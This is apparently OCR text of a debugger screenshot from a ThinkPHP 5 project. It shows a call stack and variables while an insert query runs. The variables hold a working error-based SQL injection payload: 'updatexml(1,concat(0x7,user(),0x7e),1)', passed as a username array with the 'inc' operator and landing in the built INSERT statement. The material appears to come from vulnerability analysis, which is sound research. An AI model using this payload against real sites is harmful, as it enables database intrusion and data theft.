 Project
README.md
think
Index.php
database.php
Pgsql.php
Connection.php
config.php
index.php
Database
.htaccess
command.php
common.php
config.php
database.php
route.php
tags.php
extend
public
311 * 释放查询结果
312 * @access public
313 */
314 public function free()
315 {
316 $this->PDOStatement = null;
317 }
\think\db › Connection
Debug: thinkphp5
Debugger Console Output
Frames
Variables
Connection.php:316, think|db|Connection->free()
Connection.php:431, think|db|Connection->execute()
Query.php:241, think|db|Query->execute()
Query.php:2094, think|db|Query->insert()
Index.php:9, app|index|controller|Index->index()
App.php:343, ReflectionMethod->invokeArgs()
App.php:343, think|App::invokeMethod()
App.php:595, think|App::module()
App.php:457, think|App::exec()
App.php:139, think|App::run()
start.php:19, require()
index.php:17, {main}()
$this = {think\db\connector\Mysql} [16]
event = {array} [0]
builder = "\think\db\builder\Mysql"
PDOStatement = {PDOStatement} [1]
queryStr = "INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1) "
numRows = {int} 0
transTimes = {int} 0
error = ""
links = {array} [1]
linkID = {PDO} [0]
linkRead = null
linkWrite = null
fetchType = {int} 2
attrCase = {int} 0
config = {array} [24]
params = {array} [5]
bind = {array} [0]
$_COOKIE = {array} [1]
$_ENV = {array} [6]
$_GET = {array} [1]
username = {array} [3]
0 = "inc"
1 = "updatexml(1,concat(0x7,user(),0x7e),1)"
2 = "1"
$_REQUEST = {array} [2]